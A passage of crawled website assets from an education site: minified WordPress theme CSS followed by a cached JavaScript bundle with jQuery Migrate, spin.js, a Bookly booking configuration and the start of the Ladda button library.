.table-header>div.name-col,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div.name-col{width:40%}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div.stt-col,.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div.stt-col,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div.stt-col,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div.stt-col{width:16%}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div.duration-col,.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div.duration-col,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div.duration-col,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div.duration-col{width:20%}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div.date-col,.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div.date-col,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div.date-col,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div.date-col{width:24%}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content{padding:20px}.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li.active span::before,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li:hover span::before{display:none}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1{width:100%!important}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div.owl-prev{left:5px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div.owl-next{right:5px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{margin-bottom:10px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:left}.woocommerce div.product .kopa-tab-container-1 .tab-content,.woocommerce-page div.product .kopa-tab-container-1 .tab-content{padding:20px 20px 0}#comments .comments-list .comment .comment-wrap .comment-body footer>div h6,#comments .comments-list>li .comment-wrap .comment-body footer>div h6{padding-left:0;margin-bottom:10px}#comments .comments-list .comment .comment-wrap .comment-body footer>div .entry-date,#comments .comments-list>li .comment-wrap .comment-body footer>div .entry-date{margin-bottom:10px}.kopa-course-tab-list-1-widget .tab-pane .pagination{position:static;margin-bottom:10px}.kopa-tab-container-5 .tab-content{padding:0;border:none}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper header h5{margin-bottom:20px}.entry-course-box .row>div.left-col .about-author .author-avatar,.entry-event-box .row>div.right-col .about-author .author-avatar{width:80px;margin-right:20px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item{min-height:70px}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.prev-post,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.next-post,.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.prev-post,.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.next-post{display:none}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.fa,.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.fa{position:static;margin-top:17px}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content,.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content{padding:10px!important;height:100%}.kopa-event-list-2-widget .entry-item .entry-thumb .entry-date{left:10px;top:10px}.kopa-event-list-3-widget .row>div .entry-item .entry-thumb{width:100%;margin:0 0 20px;float:none}.entry-event-box .row>div.right-col .event-speaker ul li .speaker-avatar{float:none!important;width:100%;margin:0 0 20px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mlc.edu.jo/wp-content/cache/min/1/a96160e05867b049ef32ff5436413639.js
body_size: 283790
content:
/*!
 * jQuery Migrate - v3.4.1 - 2023-02-23T15:31Z
 * Copyright OpenJS Foundation and other contributors
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],function(jQuery){return factory(jQuery,window)})}else if(typeof module==="object"&&module.exports){module.exports=factory(require("jquery"),window)}else{factory(jQuery,window)}})(function(jQuery,window){"use strict";jQuery.migrateVersion="3.4.1";function compareVersions(v1,v2){var i,rVersionParts=/^(\d+)\.(\d+)\.(\d+)/,v1p=rVersionParts.exec(v1)||[],v2p=rVersionParts.exec(v2)||[];for(i=1;i<=3;i++){if(+v1p[i]>+v2p[i]){return 1}
if(+v1p[i]<+v2p[i]){return-1}}
return 0}
function jQueryVersionSince(version){return compareVersions(jQuery.fn.jquery,version)>=0}
var disabledPatches=Object.create(null);jQuery.migrateDisablePatches=function(){var i;for(i=0;i<arguments.length;i++){disabledPatches[arguments[i]]=!0}};jQuery.migrateEnablePatches=function(){var i;for(i=0;i<arguments.length;i++){delete disabledPatches[arguments[i]]}};jQuery.migrateIsPatchEnabled=function(patchCode){return!disabledPatches[patchCode]};(function(){if(!window.console||!window.console.log){return}
if(!jQuery||!jQueryVersionSince("3.0.0")||jQueryVersionSince("5.0.0")){window.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED")}
if(jQuery.migrateWarnings){window.console.log("JQMIGRATE: Migrate plugin loaded multiple times")}
window.console.log("JQMIGRATE: Migrate is installed"+(jQuery.migrateMute?"":" with logging active")+", version "+jQuery.migrateVersion)})();var warnedAbout={};jQuery.migrateDeduplicateWarnings=!0;jQuery.migrateWarnings=[];if(jQuery.migrateTrace===undefined){jQuery.migrateTrace=!0}
jQuery.migrateReset=function(){warnedAbout={};jQuery.migrateWarnings.length=0};function migrateWarn(code,msg){var console=window.console;if(jQuery.migrateIsPatchEnabled(code)&&(!jQuery.migrateDeduplicateWarnings||!warnedAbout[msg])){warnedAbout[msg]=!0;jQuery.migrateWarnings.push(msg+" ["+code+"]");if(console&&console.warn&&!jQuery.migrateMute){console.warn("JQMIGRATE: "+msg);if(jQuery.migrateTrace&&console.trace){console.trace()}}}}
function migrateWarnProp(obj,prop,value,code,msg){Object.defineProperty(obj,prop,{configurable:!0,enumerable:!0,get:function(){migrateWarn(code,msg);return value},set:function(newValue){migrateWarn(code,msg);value=newValue}})}
function migrateWarnFuncInternal(obj,prop,newFunc,code,msg){var finalFunc,origFunc=obj[prop];obj[prop]=function(){if(msg){migrateWarn(code,msg)}
finalFunc=jQuery.migrateIsPatchEnabled(code)?newFunc:(origFunc||jQuery.noop);return finalFunc.apply(this,arguments)}}
function migratePatchAndWarnFunc(obj,prop,newFunc,code,msg){if(!msg){throw new Error("No warning message provided")}
return migrateWarnFuncInternal(obj,prop,newFunc,code,msg)}
function migratePatchFunc(obj,prop,newFunc,code){return migrateWarnFuncInternal(obj,prop,newFunc,code)}
if(window.document.compatMode==="BackCompat"){migrateWarn("quirks","jQuery is not compatible with Quirks Mode")}
var findProp,class2type={},oldInit=jQuery.fn.init,oldFind=jQuery.find,rattrHashTest=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,rattrHashGlob=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,rtrim=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;migratePatchFunc(jQuery.fn,"init",function(arg1){var args=Array.prototype.slice.call(arguments);if(jQuery.migrateIsPatchEnabled("selector-empty-id")&&typeof arg1==="string"&&arg1==="#"){migrateWarn("selector-empty-id","jQuery( '#' ) is not a valid selector");args[0]=[]}
return oldInit.apply(this,args)},"selector-empty-id");jQuery.fn.init.prototype=jQuery.fn;migratePatchFunc(jQuery,"find",function(selector){var args=Array.prototype.slice.call(arguments);if(typeof selector==="string"&&rattrHashTest.test(selector)){try{window.document.querySelector(selector)}catch(err1){selector=selector.replace(rattrHashGlob,function(_,attr,op,value){return"["+attr+op+"\""+value+"\"]"});try{window.document.querySelector(selector);migrateWarn("selector-hash","Attribute selector with '#' must be quoted: "+args[0]);args[0]=selector}catch(err2){migrateWarn("selector-hash","Attribute selector with '#' was not fixed: "+args[0])}}}
return oldFind.apply(this,args)},"selector-hash");for(findProp in oldFind){if(Object.prototype.hasOwnProperty.call(oldFind,findProp)){jQuery.find[findProp]=oldFind[findProp]}}
migratePatchAndWarnFunc(jQuery.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property");migratePatchAndWarnFunc(jQuery,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse");migratePatchAndWarnFunc(jQuery,"holdReady",jQuery.holdReady,"holdReady","jQuery.holdReady is deprecated");migratePatchAndWarnFunc(jQuery,"unique",jQuery.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort");migrateWarnProp(jQuery.expr,"filters",jQuery.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos");migrateWarnProp(jQuery.expr,":",jQuery.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");if(jQueryVersionSince("3.1.1")){migratePatchAndWarnFunc(jQuery,"trim",function(text){return text==null?"":(text+"").replace(rtrim,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim")}
if(jQueryVersionSince("3.2.0")){migratePatchAndWarnFunc(jQuery,"nodeName",function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase()},"nodeName","jQuery.nodeName is deprecated");migratePatchAndWarnFunc(jQuery,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")}
if(jQueryVersionSince("3.3.0")){migratePatchAndWarnFunc(jQuery,"isNumeric",function(obj){var type=typeof obj;return(type==="number"||type==="string")&&!isNaN(obj-parseFloat(obj))},"isNumeric","jQuery.isNumeric() is deprecated");jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(_,name){class2type["[object "+name+"]"]=name.toLowerCase()});migratePatchAndWarnFunc(jQuery,"type",function(obj){if(obj==null){return obj+""}
return typeof obj==="object"||typeof obj==="function"?class2type[Object.prototype.toString.call(obj)]||"object":typeof obj},"type","jQuery.type is deprecated");migratePatchAndWarnFunc(jQuery,"isFunction",function(obj){return typeof obj==="function"},"isFunction","jQuery.isFunction() is deprecated");migratePatchAndWarnFunc(jQuery,"isWindow",function(obj){return obj!=null&&obj===obj.window},"isWindow","jQuery.isWindow() is deprecated")}
if(jQuery.ajax){var oldAjax=jQuery.ajax,rjsonp=/(=)\?(?=&|$)|\?\?/;migratePatchFunc(jQuery,"ajax",function(){var jQXHR=oldAjax.apply(this,arguments);if(jQXHR.promise){migratePatchAndWarnFunc(jQXHR,"success",jQXHR.done,"jqXHR-methods","jQXHR.success is deprecated and removed");migratePatchAndWarnFunc(jQXHR,"error",jQXHR.fail,"jqXHR-methods","jQXHR.error is deprecated and removed");migratePatchAndWarnFunc(jQXHR,"complete",jQXHR.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")}
return jQXHR},"jqXHR-methods");if(!jQueryVersionSince("4.0.0")){jQuery.ajaxPrefilter("+json",function(s){if(s.jsonp!==!1&&(rjsonp.test(s.url)||typeof s.data==="string"&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&rjsonp.test(s.data))){migrateWarn("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}})}}
var oldRemoveAttr=jQuery.fn.removeAttr,oldToggleClass=jQuery.fn.toggleClass,rmatchNonSpace=/\S+/g;migratePatchFunc(jQuery.fn,"removeAttr",function(name){var self=this,patchNeeded=!1;jQuery.each(name.match(rmatchNonSpace),function(_i,attr){if(jQuery.expr.match.bool.test(attr)){self.each(function(){if(jQuery(this).prop(attr)!==!1){patchNeeded=!0;return!1}})}
if(patchNeeded){migrateWarn("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+attr);self.prop(attr,!1)}});return oldRemoveAttr.apply(this,arguments)},"removeAttr-bool");migratePatchFunc(jQuery.fn,"toggleClass",function(state){if(state!==undefined&&typeof state!=="boolean"){return oldToggleClass.apply(this,arguments)}
migrateWarn("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated");return this.each(function(){var className=this.getAttribute&&this.getAttribute("class")||"";if(className){jQuery.data(this,"__className__",className)}
if(this.setAttribute){this.setAttribute("class",className||state===!1?"":jQuery.data(this,"__className__")||"")}})},"toggleClass-bool");function camelCase(string){return string.replace(/-([a-z])/g,function(_,letter){return letter.toUpperCase()})}
var origFnCss,internalCssNumber,internalSwapCall=!1,ralphaStart=/^[a-z]/,rautoPx=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;if(jQuery.swap){jQuery.each(["height","width","reliableMarginRight"],function(_,name){var oldHook=jQuery.cssHooks[name]&&jQuery.cssHooks[name].get;if(oldHook){jQuery.cssHooks[name].get=function(){var ret;internalSwapCall=!0;ret=oldHook.apply(this,arguments);internalSwapCall=!1;return ret}}})}
migratePatchFunc(jQuery,"swap",function(elem,options,callback,args){var ret,name,old={};if(!internalSwapCall){migrateWarn("swap","jQuery.swap() is undocumented and deprecated")}
for(name in options){old[name]=elem.style[name];elem.style[name]=options[name]}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name]}
return ret},"swap");if(jQueryVersionSince("3.4.0")&&typeof Proxy!=="undefined"){jQuery.cssProps=new Proxy(jQuery.cssProps||{},{set:function(){migrateWarn("cssProps","jQuery.cssProps is deprecated");return Reflect.set.apply(this,arguments)}})}
if(jQueryVersionSince("4.0.0")){internalCssNumber={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0};if(typeof Proxy!=="undefined"){jQuery.cssNumber=new Proxy(internalCssNumber,{get:function(){migrateWarn("css-number","jQuery.cssNumber is deprecated");return Reflect.get.apply(this,arguments)},set:function(){migrateWarn("css-number","jQuery.cssNumber is deprecated");return Reflect.set.apply(this,arguments)}})}else{jQuery.cssNumber=internalCssNumber}}else{internalCssNumber=jQuery.cssNumber}
function isAutoPx(prop){return ralphaStart.test(prop)&&rautoPx.test(prop[0].toUpperCase()+prop.slice(1))}
origFnCss=jQuery.fn.css;migratePatchFunc(jQuery.fn,"css",function(name,value){var camelName,origThis=this;if(name&&typeof name==="object"&&!Array.isArray(name)){jQuery.each(name,function(n,v){jQuery.fn.css.call(origThis,n,v)});return this}
if(typeof value==="number"){camelName=camelCase(name);if(!isAutoPx(camelName)&&!internalCssNumber[camelName]){migrateWarn("css-number","Number-typed values are deprecated for jQuery.fn.css( \""+name+"\", value )")}}
return origFnCss.apply(this,arguments)},"css-number");var origData=jQuery.data;migratePatchFunc(jQuery,"data",function(elem,name,value){var curData,sameKeys,key;if(name&&typeof name==="object"&&arguments.length===2){curData=jQuery.hasData(elem)&&origData.call(this,elem);sameKeys={};for(key in name){if(key!==camelCase(key)){migrateWarn("data-camelCase","jQuery.data() always sets/gets camelCased names: "+key);curData[key]=name[key]}else{sameKeys[key]=name[key]}}
origData.call(this,elem,sameKeys);return name}
if(name&&typeof name==="string"&&name!==camelCase(name)){curData=jQuery.hasData(elem)&&origData.call(this,elem);if(curData&&name in curData){migrateWarn("data-camelCase","jQuery.data() always sets/gets camelCased names: "+name);if(arguments.length>2){curData[name]=value}
return curData[name]}}
return origData.apply(this,arguments)},"data-camelCase");if(jQuery.fx){var intervalValue,intervalMsg,oldTweenRun=jQuery.Tween.prototype.run,linearEasing=function(pct){return pct};migratePatchFunc(jQuery.Tween.prototype,"run",function(){if(jQuery.easing[this.easing].length>1){migrateWarn("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument");jQuery.easing[this.easing]=linearEasing}
oldTweenRun.apply(this,arguments)},"easing-one-arg");intervalValue=jQuery.fx.interval;intervalMsg="jQuery.fx.interval is deprecated";if(window.requestAnimationFrame){Object.defineProperty(jQuery.fx,"interval",{configurable:!0,enumerable:!0,get:function(){if(!window.document.hidden){migrateWarn("fx-interval",intervalMsg)}
if(!jQuery.migrateIsPatchEnabled("fx-interval")){return intervalValue}
return intervalValue===undefined?13:intervalValue},set:function(newValue){migrateWarn("fx-interval",intervalMsg);intervalValue=newValue}})}}
var oldLoad=jQuery.fn.load,oldEventAdd=jQuery.event.add,originalFix=jQuery.event.fix;jQuery.event.props=[];jQuery.event.fixHooks={};migrateWarnProp(jQuery.event.props,"concat",jQuery.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed");migratePatchFunc(jQuery.event,"fix",function(originalEvent){var event,type=originalEvent.type,fixHook=this.fixHooks[type],props=jQuery.event.props;if(props.length){migrateWarn("event-old-patch","jQuery.event.props are deprecated and removed: "+props.join());while(props.length){jQuery.event.addProp(props.pop())}}
if(fixHook&&!fixHook._migrated_){fixHook._migrated_=!0;migrateWarn("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+type);if((props=fixHook.props)&&props.length){while(props.length){jQuery.event.addProp(props.pop())}}}
event=originalFix.call(this,originalEvent);return fixHook&&fixHook.filter?fixHook.filter(event,originalEvent):event},"event-old-patch");migratePatchFunc(jQuery.event,"add",function(elem,types){if(elem===window&&types==="load"&&window.document.readyState==="complete"){migrateWarn("load-after-event","jQuery(window).on('load'...) called after load event occurred")}
return oldEventAdd.apply(this,arguments)},"load-after-event");jQuery.each(["load","unload","error"],function(_,name){migratePatchFunc(jQuery.fn,name,function(){var args=Array.prototype.slice.call(arguments,0);if(name==="load"&&typeof args[0]==="string"){return oldLoad.apply(this,args)}
migrateWarn("shorthand-removed-v3","jQuery.fn."+name+"() is deprecated");args.splice(0,0,name);if(arguments.length){return this.on.apply(this,args)}
this.triggerHandler.apply(this,args);return this},"shorthand-removed-v3")});jQuery.each(("blur focus focusin focusout resize scroll click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup contextmenu").split(" "),function(_i,name){migratePatchAndWarnFunc(jQuery.fn,name,function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name)},"shorthand-deprecated-v3","jQuery.fn."+name+"() event shorthand is deprecated")});jQuery(function(){jQuery(window.document).triggerHandler("ready")});jQuery.event.special.ready={setup:function(){if(this===window.document){migrateWarn("ready-event","'ready' event is deprecated")}}};migratePatchAndWarnFunc(jQuery.fn,"bind",function(types,data,fn){return this.on(types,null,data,fn)},"pre-on-methods","jQuery.fn.bind() is deprecated");migratePatchAndWarnFunc(jQuery.fn,"unbind",function(types,fn){return this.off(types,null,fn)},"pre-on-methods","jQuery.fn.unbind() is deprecated");migratePatchAndWarnFunc(jQuery.fn,"delegate",function(selector,types,data,fn){return this.on(types,selector,data,fn)},"pre-on-methods","jQuery.fn.delegate() is deprecated");migratePatchAndWarnFunc(jQuery.fn,"undelegate",function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn)},"pre-on-methods","jQuery.fn.undelegate() is deprecated");migratePatchAndWarnFunc(jQuery.fn,"hover",function(fnOver,fnOut){return this.on("mouseenter",fnOver).on("mouseleave",fnOut||fnOver)},"pre-on-methods","jQuery.fn.hover() is deprecated");var rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,makeMarkup=function(html){var doc=window.document.implementation.createHTMLDocument("");doc.body.innerHTML=html;return doc.body&&doc.body.innerHTML},warnIfChanged=function(html){var changed=html.replace(rxhtmlTag,"<$1></$2>");if(changed!==html&&makeMarkup(html)!==makeMarkup(changed)){migrateWarn("self-closed-tags","HTML tags must be properly nested and closed: "+html)}};jQuery.UNSAFE_restoreLegacyHtmlPrefilter=function(){jQuery.migrateEnablePatches("self-closed-tags")};migratePatchFunc(jQuery,"htmlPrefilter",function(html){warnIfChanged(html);return html.replace(rxhtmlTag,"<$1></$2>")},"self-closed-tags");jQuery.migrateDisablePatches("self-closed-tags");var origOffset=jQuery.fn.offset;migratePatchFunc(jQuery.fn,"offset",function(){var elem=this[0];if(elem&&(!elem.nodeType||!elem.getBoundingClientRect)){migrateWarn("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element");return arguments.length?this:undefined}
return origOffset.apply(this,arguments)},"offset-valid-elem");if(jQuery.ajax){var origParam=jQuery.param;migratePatchFunc(jQuery,"param",function(data,traditional){var ajaxTraditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;if(traditional===undefined&&ajaxTraditional){migrateWarn("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional");traditional=ajaxTraditional}
return origParam.call(this,data,traditional)},"param-ajax-traditional")}
migratePatchAndWarnFunc(jQuery.fn,"andSelf",jQuery.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()");if(jQuery.Deferred){var oldDeferred=jQuery.Deferred,tuples=[["resolve","done",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory"),jQuery.Callbacks("memory")]];migratePatchFunc(jQuery,"Deferred",function(func){var deferred=oldDeferred(),promise=deferred.promise();function newDeferredPipe(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=typeof fns[i]==="function"&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&typeof returned.promise==="function"){returned.promise().done(newDefer.resolve).fail(newDefer.reject).progress(newDefer.notify)}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments)}})});fns=null}).promise()}
migratePatchAndWarnFunc(deferred,"pipe",newDeferredPipe,"deferred-pipe","deferred.pipe() is deprecated");migratePatchAndWarnFunc(promise,"pipe",newDeferredPipe,"deferred-pipe","deferred.pipe() is deprecated");if(func){func.call(deferred,deferred)}
return deferred},"deferred-pipe");jQuery.Deferred.exceptionHook=oldDeferred.exceptionHook}
return jQuery});!function(a,b){"object"==typeof module&&module.exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.Spinner=b()}(this,function(){"use strict";function a(a,b){var c,d=document.createElement(a||"div");for(c in b)d[c]=b[c];return d}function b(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function c(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=j.substring(0,j.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return m[e]||(k.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",k.cssRules.length),m[e]=1),e}function d(a,b){var c,d,e=a.style;if(b=b.charAt(0).toUpperCase()+b.slice(1),void 0!==e[b])return b;for(d=0;d<l.length;d++)if(c=l[d]+b,void 0!==e[c])return c}function e(a,b){for(var c in b)a.style[d(a,c)||c]=b[c];return a}function f(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)void 0===a[d]&&(a[d]=c[d])}return a}function g(a,b){return"string"==typeof a?a:a[b%a.length]}function h(a){this.opts=f(a||{},h.defaults,n)}function i(){function c(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}k.addRule(".spin-vml","behavior:url(#default#VML)"),h.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:k+" "+k,coordorigin:-j+" "+-j}),{width:k,height:k})}function h(a,h,i){b(m,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~h}),b(e(c("roundrect",{arcsize:d.corners}),{width:j,height:d.scale*d.width,left:d.scale*d.radius,top:-d.scale*d.width>>1,filter:i}),c("fill",{color:g(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var i,j=d.scale*(d.length+d.width),k=2*d.scale*j,l=-(d.width+d.length)*d.scale*2+"px",m=e(f(),{position:"absolute",top:l,left:l});if(d.shadow)for(i=1;i<=d.lines;i++)h(i,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(i=1;i<=d.lines;i++)h(i);return b(a,m)},h.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var j,k,l=["webkit","Moz","ms","O"],m={},n={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};if(h.defaults={},f(h.prototype,{spin:function(b){this.stop();var c=this,d=c.opts,f=c.el=a(null,{className:d.className});if(e(f,{position:d.position,width:0,zIndex:d.zIndex,left:d.left,top:d.top}),b&&b.insertBefore(f,b.firstChild||null),f.setAttribute("role","progressbar"),c.lines(f,c.opts),!j){var g,h=0,i=(d.lines-1)*(1-d.direction)/2,k=d.fps,l=k/d.speed,m=(1-d.opacity)/(l*d.trail/100),n=l/d.lines;!function o(){h++;for(var a=0;a<d.lines;a++)g=Math.max(1-(h+(d.lines-a)*n)%l*m,d.opacity),c.opacity(f,a*d.direction+i,g,d);c.timeout=c.el&&setTimeout(o,~~(1e3/k))}()}return c},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=void 0),this},lines:function(d,f){function h(b,c){return e(a(),{position:"absolute",width:f.scale*(f.length+f.width)+"px",height:f.scale*f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.scale*f.radius+"px,0)",borderRadius:(f.corners*f.scale*f.width>>1)+"px"})}for(var i,k=0,l=(f.lines-1)*(1-f.direction)/2;k<f.lines;k++)i=e(a(),{position:"absolute",top:1+~(f.scale*f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:j&&c(f.opacity,f.trail,l+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(i,e(h("#000","0 0 4px #000"),{top:"2px"})),b(d,b(i,h(g(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}}),"undefined"!=typeof document){k=function(){var c=a("style",{type:"text/css"});return b(document.getElementsByTagName("head")[0],c),c.sheet||c.styleSheet}();var o=e(a("group"),{behavior:"url(#default#VML)"});!d(o,"transform")&&o.adj?i():j=d(o,"animation")}return h});var BooklyL10nGlobal={"csrf_token":"13ca04fb0b","ajax_url_backend":"https:\/\/mlc.edu.jo\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/mlc.edu.jo\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","firstDay":1},"addons":[],"cloud_products":"","data":{}};/*!
 * Ladda 0.9.8 (2015-08-04, 11:23)
 * http://lab.hakim.se/ladda
 * MIT licensed
 *
 * Copyright (C) 2015 Hakim El Hattab, http://hakim.se
 */
(function(t,e){"object"==typeof exports?module.exports=e(require("spin.js")):"function"==typeof define&&define.amd?define(["spin"],e):t.Ladda=e(t.Spinner)})(this,function(t){"use strict";function e(t){if(t===void 0)return console.warn("Ladda button target must be defined."),void 0;if(/ladda-button/i.test(t.className)||(t.className+=" ladda-button"),t.hasAttribute("data-style")||t.setAttribute("data-style","expand-right"),!t.querySelector(".ladda-label")){var e=document.createElement("span");e.className="ladda-label",u(t,e)}var a,n=t.querySelector(".ladda-spinner");n||(n=document.createElement("span"),n.className="ladda-spinner"),t.appendChild(n);var r,i={start:function(){return a||(a=o(t)),t.setAttribute("disabled",""),t.setAttribute("data-loading",""),clearTimeout(r),a.spin(n),this.setProgress(0),this},startAfter:function(t){return clearTimeout(r),r=setTimeout(function(){i.start()},t),this},stop:function(){return t.removeAttribute("disabled"),t.removeAttribute("data-loading"),clearTimeout(r),a&&(r=setTimeout(function(){a.stop()},1e3)),this},toggle:function(){return 